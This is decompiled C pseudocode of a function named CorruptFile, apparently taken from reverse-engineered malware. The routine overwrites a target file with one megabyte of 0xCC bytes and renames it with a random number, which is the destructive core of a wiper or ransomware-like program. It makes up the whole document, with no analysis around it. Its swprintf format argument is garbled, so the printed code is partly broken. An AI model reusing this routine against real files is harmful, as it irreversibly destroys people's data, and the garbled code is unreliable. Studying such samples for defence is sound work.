 1 void __cdecl CorruptFile(wchar_t *FileName)
2 {
3 size_t v1; // eax
4 wchar_t *v2; // esi
5 int v3; // edi
6 size_t v4; // eax
7 void *v5; // [esp+28h] [ebp-20h]
8 FILE *Stream; // [esp+2Ch] [ebp-1Ch]
9
10 v1 = wcslen(FileName);
11 v2 = (wchar_t *)malloc(2 * (v1 + 20));
12 v3 = rand();
13 v4 = wcslen(FileName);
14 swprintf(v2, (const size_t)"%", (const wchar_t *const)(v4 - 4), FileName, v3);
15 Stream = wfopen(FileName, L"wb");
16 v5 = malloc(0x100000u);
17 memset(v5, '\xCC', 0x100000u);
18 fwrite(v5, 1u, 0x100000u, Stream);
19 fclose(Stream);
20 wrename(FileName, v2);
21 free(v2);
22 free(v5);
23 }